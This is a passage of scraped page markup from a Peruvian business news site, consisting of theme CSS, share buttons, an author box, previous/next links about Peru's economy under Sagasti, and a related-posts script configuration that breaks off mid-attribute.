.td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpiuraempresarial.com%2F2020%2F11%2F17%2Fincertidumbre-en-el-tipo-de-cambio-se-disiparia-de-a-pocos-con-designacion-de-francisco-sagasti-dicen-analistas%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_18" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_19 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdi_19{position:relative}@media (max-width:767px){.tdi_19{margin-right:-20px!important;margin-left:-20px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_19{padding:15px;border:0px solid #ededed}.tdi_19 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_19 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_19 .avatar,.tdi_19 .tdb-author-photo:before,.tdi_19 .tdb-author-photo:after{border-radius:50%}.tdi_19 .tdb-author-name{color:#ffffff;margin:5px 0;font-family:Cuprum!important;font-size:26px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important}.tdi_19 .tdb-author-name:hover{color:#13478a}.tdi_19 .tdb-author-descr{color:rgba(255,255,255,0.6);margin:15px 0;font-family:Open Sans!important;font-size:14px!important;font-weight:300!important}.tdi_19 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:42px;color:#05508e}.tdi_19 .tdb-social-item i.td-icon-twitter,.tdi_19 .tdb-social-item i.td-icon-linkedin,.tdi_19 .tdb-social-item i.td-icon-pinterest,.tdi_19 .tdb-social-item i.td-icon-blogger,.tdi_19 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_19 .tdb-social-item{min-width:42px;height:42px;margin:6px 12px 6px 0;background-color:#d7ff82;border-radius:50%}.tdi_19 .tdb-social-item:hover i{color:#00377a}.tdi_19 .tdb-social-item:hover{background-color:#d7ff82}.tdi_19 .tdb-author-url{font-style:normal!important}.tdi_19 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_19{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_19{border:0px solid #ededed}.tdi_19 .tdb-author-name{font-size:22px!important}}@media (max-width:767px){.tdi_19{border:0px solid #ededed}.tdi_19 .tdb-author-photo{width:50px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_19 .tdb-author-info{padding-bottom:0;padding-left:10px}.tdi_19 .tdb-author-name{font-size:24px!important}.tdi_19 .tdb-author-descr{font-size:13px!important}}</style>
<div class="tdi_19_rand_style td-element-style"><style>
.tdi_19_rand_style{
background-color:#313a44 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://piuraempresarial.com/author/pempresa/" class="tdb-author-photo" title="pempresa"><img alt='pempresa' src='https://secure.gravatar.com/avatar/80273aae70c169d3ecee130f0adfa3813ad7295e42649c5cb539ee4b554569d3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80273aae70c169d3ecee130f0adfa3813ad7295e42649c5cb539ee4b554569d3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://piuraempresarial.com/author/pempresa/" class="tdb-author-name">pempresa</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_20 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-bottom:48px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_20 .td-module-container{display:flex;flex-direction:column}.tdi_20 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_20 .td-image-container{display:block;order:0}.ie10 .tdi_20 .next-prev-title,.ie11 .tdi_20 .next-prev-title{flex:auto}.tdi_20 .tdb-next-post:hover a{color:#05508e}.tdi_20 .tdb-next-post span{color:#000000;font-size:13px!important;font-style:italic!important;font-weight:400!important;text-transform:uppercase!important}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_20 .tdb-next-post a{font-family:Cuprum!important;font-size:18px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_20 .tdb-next-post a{font-size:16px!important}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_20 .tdb-next-post a{font-size:14px!important}.tdi_20 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://piuraempresarial.com/2020/11/17/tasa-de-empleo-informal-en-el-peru-alcanza-su-nivel-mas-alto-en-mas-8-anos/">Tasa de empleo informal en el Perú alcanza su nivel más alto en más 8 años</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://piuraempresarial.com/2020/11/18/presidente-de-angr-gobierno-de-sagasti-debe-reactivar-la-economia-del-pais/">Presidente de ANGR: Gobierno de Sagasti debe reactivar la economía del país</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_21" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: var(--td_default_google_font_2, 'Roboto', sans-serif);
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
            .td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
            
            

            
            .tdi_21 .td-block-title > *,
            .tdi_21 .td-pulldown-filter-display-option,
            .tdi_21 .td-pulldown-filter-display-option i {
                color: #ffffff !important;
            }

            
            .tdi_21 .td-block-title {
                background-color: #000000 !important;
            }
</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_21 .td-image-wrap{padding-bottom:50%}.tdi_21 .entry-thumb{background-position:center 50%}.tdi_21 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_21 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0}.tdi_21 .td-module-meta-info{padding:15px 5px 0;border-color:#eaeaea}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_21 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px;display:flex}.tdi_21 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_21 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_21 .td-post-vid-time{display:block}.tdi_21 .td-post-category{display:none}.tdi_21 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_21 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_21 .td-post-author-name{display:none}.tdi_21 .td-post-date,.tdi_21 .td-post-author-name span{display:none}.tdi_21 .td-module-comments{display:none}.tdi_21 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_21 .td-read-more a{background-color:rgba(255,255,255,0);color:#05508e;padding:0px;border-color:rgba(255,255,255,0);font-family:Open Sans!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_21 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important;color:#00377a;border-color:rgba(255,255,255,0)}.tdi_21.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#d7ff82;background-color:#05508e;border-color:#05508e;border-color:#05508e}.tdi_21.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_21.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#d7ff82}.tdi_21 .td-module-meta-info,.tdi_21 .td-next-prev-wrap{text-align:center}.tdi_21 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_21.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_21 .entry-title{margin:0 0 10px 0;font-family:Cuprum!important;font-size:20px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_21 .td-excerpt{margin:0 0 15px 0;column-count:1;column-gap:48px}.tdi_21 .td-read-more{margin:0px}.tdi_21 .block-title a,.tdi_21 .block-title span,.tdi_21 .td-block-title a,.tdi_21 .td-block-title span{font-family:Open Sans!important;font-style:normal!important;font-weight:600!important}.tdi_21 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_21 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_21 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;clear:none!important;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_21 .td-module-container:before{bottom:-25px}.tdi_21 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_21 .td_module_wrap{padding-bottom:25px;margin-bottom:25px;clear:none!important;padding-bottom:25px!important;margin-bottom:25px!important}.tdi_21 .td-module-container:before{bottom:-25px}.tdi_21 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_21 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_21 .entry-title{font-size:14px!important;line-height:1.4!important}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_21 .td-module-meta-info{margin:0 0 10px 0}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_21 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_21 .td-module-container:before{bottom:-10px}.tdi_21 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_21 .entry-title{line-height:1.3!important}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"","block_template_id":"td_block_template_14","related_articles_posts_limit":"4","modules_divider":"","image_height":"50","meta_info_align":"","meta_padding":"15px 5px 0","all_modules_space":"eyJhbGwiOiI1MCIsInBob25lIjoiMjAifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS4zIiwiYWxsIjoiMS4yIn0=","nextprev":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_title_font_weight":"700","f_title_font_transform":"uppercase","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjIwIn0=","f_title_font_family":"157","meta_margin":"eyJwaG9uZSI6IjAgMCAxMHB4IDAifQ==","art_title":"0 0 10px 0","header_text_color":"#ffffff","header_color":"#000000","f_header_font_weight":"600","f_header_font_style":"normal","f_header_font_family":"438","f_title_font_style":"normal","btn_padding":"0","btn_margin":"0","art_excerpt":"0 0 15px 